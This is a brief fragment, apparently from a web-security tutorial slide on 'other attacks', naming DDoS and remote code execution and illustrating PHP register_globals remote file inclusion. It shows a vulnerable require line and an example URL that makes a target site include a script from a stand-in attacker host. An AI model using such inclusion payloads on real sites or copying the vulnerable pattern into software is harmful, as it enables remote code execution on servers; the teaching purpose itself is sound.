 Other Attacks

• DDoS
• Remote code execution
- Exploiting register_globals in PHP

require ($page . ".php");
http://www.vulnsite.com/index.php?page=http://www.attacker.com/attack.txt

kite systems